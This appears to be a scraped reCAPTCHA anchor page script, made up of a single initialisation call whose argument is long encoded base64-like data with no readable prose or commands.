      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22X8KCNcKPwrofw4V7wqnCuMODw7FJwp7Dv8Kbwp4XwobDo3DCqC8OwrwkwpFXw43DnDRUZsKFw6nDusONaEgDYMKnw6t3w73CrWU0woPDmMOwwrbCqcK1wp7Cq8KOPMK7wqxlwqI9wq1tw7PCvjglw4zCvQrDuk7DoBtYQcOCwp1/w7QTAcOzwozDpsKVczPCvC8dYRzCvMOWIMKnwpbDtDbCl3EZa8K/w7tdw6BKOCUDw4zDiMKaW8OAXMKTwpJpwrnDh3HDksKuAxzDpwzCisOEw6VhBADDg0N8wqQRw6UJDlzDosORw6J/InvCpMK/QA/DtlwYwoHCqiLCp2rDtAsowoXDqQvDrD19EGhOw5zCjC/CvcK5aQNSeMOVDWbCp8O/w6XDoAzCncKmf0NPw6JFwplLXQ7CjjHDncOzw4Q7w6bCgRHDgAhawr3DgwlMFHgwwrcFworDoMOTw7k2w5d4S8OMekIiPQJiQmnCu8Kew4APwoIKw7TDhsOnFMKQb8KeJE/Cu2HDmMOlfw0HKXxew59EBW7DrcKMQ8K/[base64]/CuHDDhMOXwrlgBcKvE3bCtCfDoMOrw5jDmsK+dyfCh8KqLz3CrnwjRMOAwo7Do8KRw5owE1dbTHfCtsKMw4QCQsOzKGnDtsKrZXjCscO5w5x2VsKJOsKGY8KOEMKrwrRPwrDCgB4LwplBw6vDkSxEwrzCvmgNwrrDokVAFsOfwpZqw6HDnmbCjF8fwoXCmcO/w77CoMK4w6RUK3NmUkzClghZZsKRfXLDocKdfydMdcObwqkjHzkwS8OYw57DvyvDrMO1RsOsTMOBMcK2w4xuaRkkSyo/Xh5nwoDDrVsjNiNMw6xlw6wFw47DrwdDQDF0N2vCqcKRw5xWbAIAPMO0wq7DvjLDksO+FGLDmgdGHTNRwrzCrjkMwpU3REnCuMO3wpHClg7CjiPDpzENw4vDssKHw5QCw6B6bXPCmcK7w73DoMOuWcOIPcObwp5Bw6s2bQrDqcK9wo3ChiMuYXjCu8OMTcKkw4FFwr/[base64]/Cnid8wpjDiMOUw5BGOMONwrnCrU4EAcKxNSPCmEHComsbwrXCscKMFzBkw6nDhw/[base64]/[base64]/DmsKDVXwrdyo2KC3CosOBFMOrw5lsEMKZw5xoOXjDuA3CkXHCjVzCo8OpFjXCocOAE8Kvw6YkWcKAGBbCu8Kwb3wiRsKAZh5+w6E1BcKwQDrDnMKqwqrCmkNXc8K5Zj8awos+w7fCpcO4BMKfXcOWw65UwrnDpsKgw4/DnVIwB8O2woREwpLDpEUPw5DDlDLCh8Kawq0jw5XDuQbDrR1DwoF1QsKLw4HCjUHDsMOgwqvCs8O3w5EKT8Oqwo47CcKVccK1RMKkwp/DtQRIw4R6TWUjKHYZQm7Dv8KZc1vDjsO8WsK0wqDCjTHCicK+aEF9DMOpQCIyRsOFMmrDtQIJb8Kow5PCqcKFOVbDr33Cp8OywqjCuMKDQ8KGw6PCojrCnMKrw5VmwoMKNg/DhREYwrNkwp12IUBSw6TCkcK2S8Osf3zDoWURwqjDhsOHwoHDgkBNw6rDlsOeW8KQdiR8ax/DumYPbcKMw7nDv0s5JUd6Qj7ClETDrREPwq0FMlXCoGXDnGxYZsK8w77CmU/DrMOMXlJqw7hgW0taw6HDmcOOw50lwpEpw6Bewr3DnQtOfkDCoRMSacK4McKGwpfDnhPCnG3CpQpxFMOxw75HCCHDicODwrrCtHXCj8OUw7bCimJ3Gn/Dnh/DnMKwwrZNw4/[base64]/WcKyIMKuKVjCscK4Fh44w44aw4jCtMKyRjbCj8OvZcOyesKFVcOtfMKTHcOtwrDDiit3wpd+ecONcsKdw6Fdw598d8O5YsKKf8OxIsKuw48jP0XCvV/Dl8OJwqXDrMO3ScO3w6DCr8Kjw557NcKRNsOhw6EKwqFqwoh+wo9nwpHDgsOKw4TDn2t0QsKXA8Kcw4IIwqLCnsK7w581BX5sw4jCohtREyzDn30cVMObwrgzw4/Dmid5wrvCvzDDl8O4w4nCvcOBw7TDo8KGwqRgasKdDRnCr8OSI8K/QsKowpxYwpPDlS96w7XDvG1yw5HDgnR9YgbDnUrCqMKEwqnDqMO2woZfHDIOw5LCosK/OsKjw5hBwpnClcOXw7nDlMKLJsKlw7vDj2t+w4w4fVc3w5kfXcKQeRBKw5sTwoLCtyERw4DCm8KsN3Y5VSPDtzbCscO5w4fCn8KFwpRgL2pswqLDkCTCm8KId29wwoDDh8Ksw5cEaX8rw6PDiWvCnMKRwog0YcK7RMKlwpvDoWnDq8O8wodfwpwgAcOrw40MZsK/w6DCm8K5wqbCn0LDlcK8woUUwqxVwodWScOCwpRawonCjBBWWVjDosO8w5sgJxkXw4bDuknCpcKyw4Apw73DqxbDmQJnF2rDmFTDtkICGnvDuinCvsKcwq7CgsKuw74wZcK5BMO5w5/CjhXCnU/[base64]/DoMK5wp9IQsK1dWc4wrTCgMK7G8KcYFxLQcOuw4gYdMK+ZcKuw5QKLmMRY8O9BcK2wpFlJcOaV8Ouwq13w5rDmgzDi8OLw5TChH3Dt8O2UljCoMK5MsKPFMOiw7TDhgR0IcKkwprDgMKKC8OHwokww7fCij0Jw4A/[base64]/[base64]/Ds8OEw7/[base64]/DjFLDjDnDkcKFZ8K6wpZswpp8dkdbw7TCiX1vw4UuQHI+w4wrK8KgCy3Cg2wTwoE6YMOiIsK8w6tGw7nDgMO3YsOHCsOfGnFqw7DDksOdGVhEfcKBwq81wrzDsi7DrGTCpcKxwoocWDkQNlYWw5Vrw6IpwrV6wqdVbnoiMTfCtB05w5l6wrdhwqPCsMOzw6zCog/DusKcSx7DjgbChsK2wqpWw5RPWRvCl8KIES1haWxPFDPDmWo3wrTDk8OgZMOSW8KrHARrwpt4wr/Dt8O+w6pDPsOpw4laY8OewopFw6QPOW8Yw5DCgMOkw6nChMKgOsOTw64Ow43DisOYwrNrwqQow7HDsg4SY0bDq8KXUcKDw6dBUsOPesK/ZnfDpsKzM2kGwqrCl8KxQcKMEWnDo0vCqcKVacKfGsOvB8ORw40Rw7/DnBdTw4g5TMOxw63Dq8OvMiotw4vDgMOHU8KTfWwSwrVDXMOIwrVyIMKrb8Odw6UfwrnCj1kRfsKuBMKraWDDjsO4S8KKw4XCrQlPN3FBG2cpHy0Pw6rDiAclaMOUwpfDuMOJw4PDj8OZZsOjw5/[base64]/w47DpMO7EmrCuxY6U3fCqCJeGcO+VcKYw5JIBVpuw60uw4DCmBzCq8K6wq8kU2bDhsOeUXDCnjMhw5ptGRtmEAdEwq3DhMOdw4DChMKQwrvDqHHChUBoE8Olw5lJVMKJFmfChWRuwq3Cj8OMwp7CmMOTwq/CkgrCilzCq8Oowpp0wqTCtsOyD3xWWMOdw4jDmlLCiiHCtg7DrMKFZE8dRxxQGxBpw4EIwoJzwpjChcO1wqN6w5vDsGDCi3jDvxgFB8K4PBFVQcKgScK9wpHDlsKbdg12w7vDpsKJwrRrw7PDjcKGf3/DssKrXgbDpE0/wqMXZsKmfFRowqc8wrEqwp3Dr3XCr1tpw77Di8Kxw54MesO3wpbDlcKYw6fCoULClCZWSCPChcO/[base64]/[base64]/Ct8OUMEfDksOow7Yhwq8swoxxwo3CrsKdTsOqw4bDnUHDjHPDk8KSCsK6IRRFw6zDn8KRw5fCiDNKw6DCosKQwq4VSMOpQMOEf8OXa1IrUMOdw6nDkl4yWMKccFM+Ay/Ct23CqMKZGnRFw5vDjkIlwqJoMADDhwJPw4rDhibCnQsmZFsRw6nDphkhYMOQwpciwq/DjD0rw6LDnA5eLsOjZsKJBcOSDsOELWrDrildw7HCoCLDng1IXcKNw7c1worDv8O3aMOQCV7Cr8OvcsOcbcKgw4PDhMKEGDFNe8OOw6fCnSHDiF4mwr9sFsKwwp7Dt8O1AVxdVcO1w4DCrVE8AcOyw6/Co3/Cq8O/w6p9J2JjwqXCjizCssOwwqMVwrfDtcKkw4rDgWFDc0bCl8KQbMKqw4fCs8KtwocLw5TCt8KeFHDDksKPZB/ClcK1RS3CoynCjcOYYxTCjCPDncKiw6hXHsOrSMKnFcKIHArDtMOTSsOuRsO4RsKiwrXDhMKsVjNTw5jCl8OYJ2TCtMOaOcKfPMOpwpQ7woJ8YcK6wpDDm8OQUcOlLS7CukDCtMODwpYTw4V+wpNqw6fCnFvDsC/CrRPCpnTDpMOxUcOZwpfCgcOAwpjDt8KDw5vDuEp5C8Olcn/DrTNpw5nCtHthw7phDknCtw/Dgk3Cp8ODYsOjJsOZQ8KlYEdtDHJowodhIMOFw4fCr3wyw7YFw4LDg8OPOsKbw4Nkwq/DnRbDhAoTESDClUXCsThlw7Rlw4p7SmbDncO3w5bCjsKcw7Ekw57DgMO7wrtowrZbTcOQbcOWU8KlLsOawr7CvsOuw7vDmsKXBGYANW9Qw63Dr8KmKXLCj1JDKMOgN8Obw53Ct8OKMsOIQ8K5wqTDlMOwwrjCgMOnCyFXw6Z2wpA3acOVGMOMTMOYwppjNcK0GVLCo0/DrcKhwrATSkHCpzvDoMKbYMOZZcO9EMOow5ZaDsK2Zz86XRrDm2fDksOfw7p/FHrDrThrCB1lSExBOsO/woTCjMO3TcOZTHo2N2XCj8OwTcOTWsKbwrUlRMOowo9FJMKgw54YFwEVLm9Zcj0pFcKiI3nDrEfChSMDw4dywpHCkcO3N082w5waa8KowofCrcKzw53Ct8O1w5zDu8OOBsOVwoc4wo7CqEvDp8KebMONAsK/URnChXJBw6MiJcOpwofDnWF3wo0jRMK4LxjDssOrw5xUwrDCg3M0w4XCulxew7HDrzlVwqY8w6FmKW3ClMOHDcOuw4s1wrLCtMK5w6PCv2vDhcKVd8KAw7LDjMKXWMOiwovCpkTDm8OUNnjDuEYsUcORwrjCk8KKAxMqw6RhwqUCQng9YMOWwprCpsKjwq/CtUnCocOIw4tSEgDCoMKRRsKawobDsAwQwqPClcOSwrsqDsK2wrsWQcOFJg/Cn8OKGwfDuWLCnA7DuALDjsKcw4BGwp7CsQx9ETpFw6/DglTClE56PmMdDcOQWcKNbnLCn8OsPGs2Jz7DiljDjcO9w6IgwqnDncK9woVbw7sxw6LCpwLDsMOcbXHCqGTCnlU7w7DDiMKkw4VidsKFw43CoEcewqTCo8KqwqdUw5vCgCE2AsONfXvDkcKpAMO9w4QUw7w2JlXDqcKLCR7DsjxTwpA/EMOxwonDo37ClsKTwpUJw7XDoQZpw4Jjw5fCpAjCm2LCvsKnwr/[base64]/[base64]/Cpi3ClMODEsOZOmvDssOgcsOCLMKmw5zCtxY2AQTDvGAywqYlwrvDtcKsasKjC8OXH8Ofw7fDsMOlwpIlw6slw5TCuV3CjzBKYWd6wpkaw53ChU5cfmFtZXpuw7Y+f0kOP8OjwpPDnhDCgC9WMsKmw7wnw4ACwrzCucK3wplKOzXDrcK7EE7CnEAQwrYKwq/Ch8K/fsKww6xVwqPCrlwSHsOzw5/CunrDjh/Dg8Ktw5RIw6h9JU0fwpXDjcKmw6HChjh6w5vDh8KTwrNifH93wqrDsRrDo35Lw5XDhxvDlDRfwpTCmQLCkXpXw7bCoHXDs8O4MsK3esK1wrTDix3ChcKMesOqfi1Xw6/[base64]/[base64]/Co8Ouw4IFwqnDtcOMZExXYsKpUSzCqXLDicK3aW96NlfDnMKhYTQoIDNXwqAFwqLDm2bDvcO6N8KjQ1fDiMKaLXLDkMKuOTYLw4jChwXDhsOiw57DosKhwpJrw7/DicOXSTDDn0/CjDwOwpgHwqfCnzFIw57ChzfCjz5Fw4nDkDkZMsOgw5/[base64]/DgcKXwoPDn8Kvw5/DmVrCrnTCicOeeMKbw4LDhcKpO8K2wrHDiwx4w7YRH8KIwowrwrlmw5fDtsKbL8O3wrpQwphYTS/DscKuwqvDrR0FwrDDksKcD8Oawqoiwp7DllzDicKyw5DCjMK8KBDDrArDjsO1w4IYwrLDosKNwotiw7trJ1HDp3vCknXDu8O0Y8Kpw6ADNBLDssObwroKODfDt8OXw5XDjg/Dh8Kcw6HDgcOeKHpefsKvJDfCncO/w7obEMK1w61wwqgQw5rCqcOFDFPCsMOCfwoKGMOmw655PVtNNADCj2HCgykBwoxkw6VGA1pGAsKtwowlMmnCh1LDiWIsw55IBBnCv8OWD3DDjcKAemfCkcKrwqxaC1B/bgU5LRTChsKuw47CjkjClMO1R8OZwq4Uw4Ive8O9wqtWwrfCksKtM8Kuwo1NwpgIQ8K3IcKuw5B3KcKXJcOQwoQJwqApVg1raEd2TcKIw5fCihfCjnkYJTjDocKnwrbCkMOtwojDscKnAwQhw6QRCcKHCG3ChcK9w4VVwofCl8OvFcODwqXCu2U4wr/CqsOHw59LHkhTwrbDqcKeaSZ6H1rDuMO/w43DrxpVbsKCwo/CucK7wrDDr8KIbDXCsW3CrcOGEsOBwrs+V3Z5MhfDphlmwrXDvilnLcOPw4/Cj8OAcHgGwqgNw5rDiCfDpnAewps8aMO9Ax1Xw7XDkk/Csx10WGPCuzxUS8KwHMO0wp/DvW81wqIwZcK8w7PDq8KTC8Kow5bDtsKAw7BJw5kDR8KMwoPDs8KFBSVfa8K7TMOVJMObwppmRDNxwrg4w4sUfj0kHyXDsAFFUcKaUl0sUWRww7tzJMK7w4DCssKECEIXw49jf8KmPMOww6E5TnHDh3IrUcK/fS3DmcO5OsOrwq50C8Krw7PDhBM4w5M6w7t+QsKXPgLCpsKUGsKvwpXDr8OAwqoYeH7CuHHDjS4MwqYJw5TCs8KOXR/DlcOFOWzDnsO5HcO7QD/[base64]/DjT/[base64]/DvQRqDwDDrxd1WsOhGcO2QgjCk8KXwpLDgV/Dp8OPwqd9SmUMwplcw73CvzFQw6PDnX02fzzDp8KoIiYZw4dVwqUzw4rCgRROwpfDk8KmeToVBStuw4MHw5PDkQU9b8OQaCclw4nDoMOXUcO3A33CmcO/A8KQw53DisKZFXdwfFQIw7rCoAk1wqjCh8OzwozCtcO7MRvCi1xcXSkbw6PCkcKbais5wpDCscKPeEhCecKdEgpbw6Utw7JJA8Oqw6JxwpjCsEnCmsOPEcOzEFQUQVsDVcOAw5wqEsOCwpYDwqkrSVkbwpHDqStiwojDpwLDl8KYGcKLwr1CZ8KSPsOPWsOzwoLDmHV/wqXCisOdw6Nkw7XDucOVw6LCq3/[base64]/CuwDCswfDkhY8wrEII8OUwpTDpcKTw6/[base64]/DkzDDgsKqY8Klw7bDkGzCq0fDkMO0w4bDsyBpMsKoPy7CgiDDq8Oqw6DClUkdSRvDl2nDjMOhVcKRw7rDr3nCu17ClVtwwovCrsOvdnzCmmAyPEPCm8O/EsO1UFXDoDzDl8KkfMKtGMKHw6vDsFogw4/Dk8KyNwM8w5vCrTLDlTYMw61sw7HDm3NPLArDuDfCnyEZKmfDkzbDgk3ClS7DmgstEgdCN0vDlgMOCmQ/wqNLa8OBBWEGT1rDrHBmwrF/DcO9JcKhDispS8Oww4PCpU5zK8KnTsO/[base64]/CoSZ5w4ZEwrBew4orwpXDpAbDuETDv8O7wrXCnDwewq/DqMOnBm9lwqnDvmXClArDrGXDqjJjwowNw5ZZw4AuVgY3AHBaIMOzQMO/wp4JwofCi3N2bBUsw4HCuMOQbMOdVGk9wr/Ct8K3w5vDhcOvwqsqw6DCg8KydsOnw4PCjsOoeQQ/w4rClmrDgjLCo0PCmTbCrXnCoWoLeU0dwoBhwrbCtkwgwoXCvMO0wrzDhcKrwrs6w7QnR8OFwqJYcgE8w7t9ZsObwqZ/w6VEBHpVw7kIZ1vCkMOOZD92w77DlhTDkMKkwovCnsKBwrjDqsKgP8K7BsKRwo0+dTtNKn/CiMK9Y8KMWMKILcKtw63ChhrChDzDr1BSTnRZNsKNcCHChw3DgHTDucOVOMOTMcOWwp8cTXXDtcO7w4jDlMKfBsKwwppow6PDtX3Clwh0N3RAwpbDrcOmw77Cn8KZwoIjw4EqMcKSA3/CnMKbw7wSwobCoHHDg3Y2w4rCmFp0esKGw57ChG1uw4A7EMKvw5dXGAtXdhhmRMK0YzsSHsO1w5okZHJvw6NnwqrDmMKKRsO3worDhyXDmsKHPMKbwqoZQMKiw4NJwrUkesOhRMOaSTHCojHCiQfCrcKNO8OJwqZrJ8Opw4McEMK8A8OOHnnDqsO0XBvCnQ/CssODTxPDgDh5wqUew5LCtcOcJF7DkMKMw4New6PCkWzDnCfCpsKhHSEWf8KbQMKWwoPDqMKVXMOAeBxoHykww7LCr3DCpcOUwqzCjcOTfMKJKy7Cuzd3wrrCu8Orwo/DosKTHynCpl9qwqPCpcKDw49OUgfChwQsw6RYwoHDkik4HMO2ZU7CqMKxwqogRRMoeMKgwqEKw5fCqcOewrg/wobDvgsqw6ZUasO1RsOYwo9Rw7TDs8KowoHCjkpmPBPDintfEsOww5/DjWV+KcOHMcKQwobCmiFyMgvDksKzHHnCmDY6csOJw4PDncODZUfDjT7CmcO5BsKuGHzDrcKYAsKDw4LCoRJywojDvsOmeMKvPMOPwqzCkndifz3CjibCgw0ow75cw6/[base64]/[base64]/CjMOlV8KIwoDCkzLCmMKNCXhCVBBww4LCsibCjMKqwp19w4LCkcO9wq7CusKyw7sDDwgFwrhUwpRyADgqQMKJLlPChiZXWsOVwqkXw65NwqjCuR7DrcOiP17Dl8Kewr9/w74CK8OewpzClSRYCsKUwpVlYiPCqhB9wpvDuT7DlcK8N8KWLMKqKMObw484woDCk8OWCsOowpDCisOpXF8Nwrg5w77Cm8O1EMKqwr1FwoXChsKVwpEcBm/DlsKuJMOrGMO/N2V3w78oc38Nw6nDgsK1w786XsKiI8KJGsKVwq3CokfCpj19w7zDv8Ozw4rDuS7CgHVdw5QpSH/Dty53G8Kew716w57DtMK4SwkaOsOqCsOJwpXDhcKew7DCrsOvMg3DnsOBGMKsw6rDqCHCkMKuA1J5woAcwoLDg8KJw4kUIMKYQVbDjMKew6rCp1zDjMOXK8Ouwq1ed0EiECMrHhRiwpXDu8KZXlJsw5/Diw0DwpgzW8Kuw5/Dn8KLw4rCrk1CcT0pWhFVUkRtw6DCmAIUAsKXw7UQw6/[base64]/wrE+MMOVOHAZw6lCJsKBwqgeBMKkw7EYwqrDhXTCo8OFD8OySsKCFsKcfsK1f8OQwoohAQrDhV7DviYvw4Vgw5doflJ+PMOYYsO1PMOmTsOOUMOYwoHCmVnClsKgwpMuD8O/[base64]/[base64]/ChsOGEsOPw5hRw6LDtGc2H1YTA8OiYFfDosK7wo1bGMODwrl2ICA6w5LDncOmwqzDlsKOGMK/wpwIUMKewpHDkTHCpMKMPcOGw4Qhw4XDgj45TTPCi8OfOGJxA8OgRiJqNA7DpEPDhcKDw4fDpyAVOSEZbD3DgMOpWcOzf2sDw4w9NsOvwqpmMMOcRMO1wr5sRyRjwp/Cg8ObYgLCq8KDwohcwpfCpMK5w4HCoF7DlsOAw7ZnBMKyQgLCoMOnw4TCkwN/AcKUw5F6wp3DuDoiw4nDqMO2w7PCncKaw4c1wpjCg8Ouw54xMz8WUVMidVXCtRFTQ1hfTnc+woApwp10aMO4wpw/Ki3CocOVJcKBw7Q+w6kOwrrCqMKRTTsRD0TDjEFCwoHDkyA+w5zDmsOKeMKzLirDrcOafwLDlGkpdEnDi8KYw7AqZ8OywqAIw6N1wqpsw4PDp8ORJMOVwr9aw4EkX8OOfMKDw7zDucKuAHRfw5XCimw9f0xiRcK3biBFwqTDhUfCgyd/VMK0TsKUQBzCt2HDu8OXwpDCgsOMw4YKOUbDkDNrwpxCfA8XG8KmY0VGJHjCvhRDZWFYan5DVG41KhvDmzwKR8KDwr9Lw6bCl8O/DcK4w5Qaw6JaWyPClcO5wrd7GCnCmAhsw5/DgcKKF8OKwqBpE8ONwrHDnMO2w6PDsxXCtsKhw751QBDDqsKVR8KGL8K7YQdrZQZAISvCucK7wrDDtk3DocKXwolFYcOPwqkeG8KVWMOlMMOdIg/[base64]/CpcOyFg5Yw4HDi2dOw7okK2jCsWRXGcOOw71ow6LCv8OsVcO/EjrDrGh+wrTCqcK8bUMBw4jCiXEBw6/[base64]/CpsKuw5vCkGnDqzQvEcOdHWfCoWzDuUceIMKzID8lw5drDXF3DsObw4/ClcOgccOww7vDnVgGwoQlwrrCoDvDmMOowqJmwqfDixPDvRjDuWB+K8K9J3rDjlPDiTnCq8Kpw78nwr7DgsOTKDLCswhsw6QfZsKhKWDDnR8eGkLDpcKiclJ+wps1w7BHwq5Swq52ecO1OcKGw7pAwox/OMO1esOmwrYQw4/DqlpZwoQKwrjDscKBw5PCiTpkw5fDuMODJMKfw6XCvcO0w5E6RD88AsORSsOcKBVTwoEbDsOiwqzDsQk/[base64]/[base64]/CsEwgw4gBwpdQe8KswqPDpsOmcsKWwqrCigvCncKIwpXDlsK9fynCnsOTw4hHw5N4w5p6w6sNw7rCskzCs8KUwp/CnMO8w4TCgsOYwq93wo/Dsg/DriAwwrPDoyXCqMOrGFthDgrDu1bCr3MMJS1Dw5/[base64]/wpZMw6nCsUzDqEJgw4PDhj4EAUBpDExtU8Kvw7YMwp4fBcO1wooCwqlAYCnCksK8w4Zlw5pgK8OTw6XDgTAlwr3DoWHDriRRNEEew4w3SMKBLMK4w5EDw5IkC8KBw67CoEHDmCrCo8O/[base64]/CrcKiRMOQVgkawpQ1ZsKdeA/[base64]/CncKhEVfDpMOpRDYAw55/wrNNwrd8w40jJXVgw6/[base64]/CoRthEUQKZcKjwrvDgcKZbHDDlMKtNcOZOMOzwojDrxQPTXJCwp3Dr8Kbwpdkw4TCiVfCvy7Do0c6wojCjHzDlTDDlVgKw6c/CVV2woPDqjTCi8Otw7HCpADDisOWKMOOQcK/wokgR2YMwrxtw6kZEA3Dkk/CoWnDlj/DoSbCg8KfCsOGwogYwpTDkx3Dk8KSwq0qwpTDp8OTCFx+PcOCPcKiw4QHwqI/wokkEWHDkh3DisOiUAPCvcOQMlBuw5lta8Ozw4AYw4tNVmE6w6TDvTHDkTPDgcObNMKbKTjDmA9OccKsw4DDqsOMwoLChhVoBCbDgUHCjsO6w7/CnyTCixvCosKeYBbDqnXDtXDDqiLDgm7DncKGwro+QsOiZ13Crix8CjfDmMKaw4sLw6seXcOVwqdAwrDChcODw4ILwr7DlsKMw4LCtnvDgzQswrnClDLCvRwUdlpqUy4GwpNCTMO0wqBEw5tqwpzDjBrDjHNGKCx6w5DCscOVPjUHwqrDu8KLw6DCiMOFPRzCq8KCDG/CrjbDunLCrcOmw5PCmj1twrwfYxZaP8K4JU3DpwsnQ0zDqMKSwoHDusKheTTDtMOow5E3BcKVw7rDncOKw5zCp8KrUsOGwpZIw4NIwqHDhcO3wrDCu8OLwqHDlcOTwozCk1pzUS3CgcOMXcO3L01zwqpkw6LCgcOTw7rClBfCpsKVw57DqhVddkU1Mg/Cp13Ds8KFw5o5wrRCL8OXwrDDhMOtw697wqZsw5g1w7Ffw7lOG8KiJ8KrEsKOasKcw5oFL8OIVsKIwo7DjinCssOhDW3DssOTw5lgwrZrX1FaAinCm253wqHDusOXVVVyw5XCmj3CrREbU8OWfxpDPwg8EsO3S0FVZsOoA8OcRmDCn8OSdSHDu8K/wokOaEXCpsKSwovDnlfDsWHDkV5rw5PCpMKHPcOCQMKCf0zDq8OOPcOkwq3ChifCrD9YwrrCkcKSw4TCk27Dhh3ChMOdFMKfE21ILMONw67DkcKCwoAOw4XDpMKgWcOEw7Nlw5wYdDnCkcKrw48nXi5pwpdwHDDCjgrCoi/CixFRw5oTacKhwrrDpC1IwrxiBn/DsxfCmsKgGBInw74RFsKkwo0yesKyw4AKPGLCklfDvjB5wrnCssKMw6wgwp1dIgHDlMOzw5vDtQMawqHCvAPDncOLDnlkw51VMMOgw5NyB8OQT8O2XsO+wq/Do8K/wqwAJMKIw5gWD1/Cv38MflfDogFXQ8KjG8KoFg01w4wGw5LDsMKBTsO3w5DCjcOuc8OHSsOYQ8KQwqbDj3XDghwESgo7wo7CicK1M8K6w5LChMKZFVEeFHxKIcKbcFbDmMO2G2HCn2IuWsKAw6jCuMOYw6BWaMKlDsKawpAew65jYiTCvMK1w5/Cg8K1aSMDw7Z0w4XCtMKUKMKKIcOtZcOaZcOINl5Uw6YABGJkVR7CpFMlw7fDqDhowqZDG3xWd8ObIMKowqEvIcKQKAAbwpsEasK6w5M3NcOyw5dywpwsChbCtMO5w6RibMK8w55OGMKLXjjCmG7CgWzCmw/Cgy7CkHs/fMOme8OOw6YvHDwkNsKrwrDClRY7XsKyw7lhIsK3M8KGwqEWwqYtwoYtw6vDi1TCgMOTZ8KGEsOZFA/Dk8KswqZxNGrDgVZYw5dXw7bCpWI9w4k4QFB2Q0LChQAPAsK1BsKVw4RWFMOcw5HCnsO2woQKGyrCjcKSwpDDvcOmWMKAK1dlPEM8wqhDw5csw6dawpzCqRvDpsK/wqIuwp5UE8OVOSHCjTNewpbDncO8wrXCpWrCmx88cMK1RsKuD8OPS8OCIGHCmwMoGS4IUDvDtRV8wp3CsMOXQ8K5wqs/asOaMMK0DMKYY11sRRhwNzfCsE0Nwr4qw6rDgEFsasKtw4rDnsOcPMKqwpZlWlVNFcK/[base64]/CpMKww7s3MS7CqgBTwpZzLMORbcKnwrLCsTMRNhjCmWfCsF0Rw6Mvw4HCrzpeUGNdKcKsw7RMw6haw7UXw7bDnyfCuE/CrMOJwqHDqjAXacKfwrvCiggFTsOqw4fDisKpw6nCsX3CgQkHTsK+WsO0MMKDwoTCjMKEAwArw6fCssKwJWAHc8K3HgfCm3wWwo5Uf3tIesKyWF/Dpx7CtMOWMcKGekzCsgFzS8KjIcKWw5LDrAVOZ8Ofw4HCmMKCw5fCjT1Jw54jE8OWwohEIk3DrTtrNVRYw6gowoJEecO4NGZwTMK1aRbDhFg9RMODw74qw6DCtsODbsKRw4PDncK9w60NGyzDo8KtwqDCokHCp3cbwr4Rw6l3w4nCkE7CtcODM8Orw6IFEMKueMK/w7dmAcO+w65Fw6/DocKKw6DCqCbCkFtmeMOyw6I/Ew/[base64]/ClRYSwp/CrsOpV8OmHMKNw6BxFcKRwrwPwqHCjsKRawYzasOtMsKSw4HDk2ASw4QpwqjCl0/[base64]/DkD1cw5ICXlnDpMKLwqbCusKYw5bDoVBYw7/CosKSNcKKw61Aw7MBHMKVw61bZsKBwpPDoVDCs8KVw4rCnQkWG8KSwoVrLDfDgcKxH0zDnMO2FX5qbQbDqFXCrmRyw74ZVcKvV8KFw5fCuMK3KWfDkcOrwqjDmMKFw7dxwq5bTcKZwrrCksKbw4rDslbCusKPAyR1U1HDnMO/wrAIFiUbwonDhhhGecK0wrAgQMKQH2zClTzDlH7DhGc+MRzDmcO3wpZoNcOZKBDCusOhI2tAw43DsMKKwo7CnzzDo1EPw4cCZMOmGMOpTDwyw5vCnR/Dm8OLID/DmHF8w7bDusKkwrcYeMOHdlbDi8K/R3HDrkRHQMKkDMKawojDhcK/[base64]/DnsKgDlMXwpNwwpoEYMOlw7F+aE/CkhAgw7cGG8ODemnCpj7CiirCp3RvLsKXDsK0X8OqFMOaRMO5w6dVOFNUJTzCucOefDrCusK8w7nDpFfCrcOmw71YZl/[base64]/[base64]/w5XDkTPDpDpkwrTCoiMOw7tfZ2IYw5pbw6VMC2zDmxnCncKCw63CvjjCmcKnMMOtWkxtTMKyPsOfwqPDnX3CnMOxFcKpMWHClsK6wobDjsK8DQzCrMOZdsKVwo1dwqvDt8OFw4HCocOZbC/CglnDjcKNw7EZwp/DrsKuOm8EDnVOwobCo00dFC3ChwVIwpTDrsKlw4MZCMKPwp9Wwo1/wr8XVwvCq8Kowr5WeMKIwo03ScKSwqF4wrHCiz1GBsKEwqHCjsOlw59EwoLDkBbDi2ECIjgCc0fDjsK0w4h4fE0vw7/[base64]/[base64]/w7pCZsKFw7fCoC7DqGjDgwjDvnXDinfCrm7Dq34NdnvCuhUrcUl4H8O/[base64]/DlzsbTcKvHR91M8OoUMOKIH/[base64]/[base64]/DlcOrJMKUwrfDpMOMb8KwIMKWHFrDh8Kdw43Coi8lwpDDs8K7GcOUw7cLW8Otw7fCsn9pAxtOwrUDSXPDqGRsw6bDk8Kfwp8ywpzDiMOlwr/CjcKxCEbCm3DCoyHDhcKSw7teN8K3WMKjw7ZkPRzCglTCrWFywpxcGwTCtsKkw4PDlwMjH39MwopCw6Raw5x9NhvDvFvDnXc5wrAqwrx+wpBdwo3DsCjDlMKwwqHCoMKOWC5hw7PDnCjCqMKXwrXCmmXCum0SD0V3w7/DtUzDiARNN8OffsO/w5s7NMOQw63Cu8KyJsOPGF9ncyItVcKOUcKbw7J9Ex/Cm8OMwo8UVwoOw4gJUS7ClDDDjlcDwpbChcK8InbDlnsfAMOKYsOsw4zDtww4w5l5wpnCjQFGFcO+wpDCpMO0wpHDpMKjwpx+OcKSwqAbwrPDuit5V3A4CsKXwp/Dj8OJwoHDgMOMNXEwLHxtM8Kwwolhw7lSwqzDnsOUw4PCqE5Fw4NqwoHClcO9w4vCiMKUCRImwo4fGgF6wpvDuxZDwrcJwp3DucKRwodWG1EbacOIw4NQwrQwFBJ7eMO6w7A3R30ifFLCoVTDkQorwo7CnQLDh8OnIiJIe8Kzw6HDtT/CpyIGGgbDg8OOwpUMwplyYMOlw4DCjcKtw7HDrsO4wpnCj8KbDMOnw4TCswfCqsKnwq0pTcO1Lldlw7/CpMKow7rClyHDoUlVw7fDkEEEw7Rmw4/CgsKkEy3CmcOjw7ZFwoTCo0lfRCzCuEbDm8KUw53CnMKVF8Kyw7pAPMOow7DCgcO+bg7DjV/CmXVWwpnDvzbCoMK9JidEY2fCrcOcAsKWIwXCkAjChMO1woMnwo7CgTTDmE1dw6/